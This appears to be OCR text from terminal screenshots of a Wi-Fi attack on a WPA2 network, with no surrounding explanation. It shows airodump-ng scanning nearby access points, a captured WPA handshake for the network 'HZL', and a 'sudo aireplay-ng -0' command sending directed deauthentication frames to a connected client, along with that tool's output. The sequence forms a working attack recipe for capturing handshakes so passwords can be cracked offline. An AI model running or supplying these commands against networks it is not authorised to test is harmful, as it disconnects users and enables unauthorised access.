 hzl@hzl-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
CH 11 ][ Elapsed: 1 min ][ 2021-09-05 12:34
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
50:6F:77:1B:6F:48 -1 0 3 0 10 -1 WPA <length: 0>
14:D1:69:08:CD:00 -1 0 2 0 2 -1 WPA <length: 0>
9E:72:ED:CC:EF:F5 -26 23 1 0 6 54e WPA2 CCMP PSK HZL
hzl@hzl-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
CH 6 ][ Elapsed: 2 mins ][ 2021-09-05 12:39 ][ WPA handshake: 9E:72:ED:CC:EF:F5
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
9E:72:ED:CC:EF:F5 -22 5 1157 62 13 6 54e WPA2 CCMP PSK HZL
BSSID STATION PWR Rate Lost Frames Probe
9E:72:ED:CC:EF:F5 F8:5E:A0:04:60:D7 -32 1e- 1e 1041 179
hzl@hzl-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
hzl@hzl-virtual-machine:~$ sudo aireplay-ng -0 2 -a 9E:72:ED:CC:EF:F5 -c F8:5E:A0:04:60:D7
wlan0mon
[sudo] hzl 的密码：
12:39:06 Waiting for beacon frame (BSSID: 9E:72:ED:CC:EF:F5) on channel 6
12:39:07 Sending 64 directed DeAuth. STMAC: [F8:5E:A0:04:60:D7] [49|68 ACKs]
12:39:08 Sending 64 directed DeAuth. STMAC: [F8:5E:A0:04:60:D7] [56|67 ACKs]
hzl@hzl-virtual-machine:~$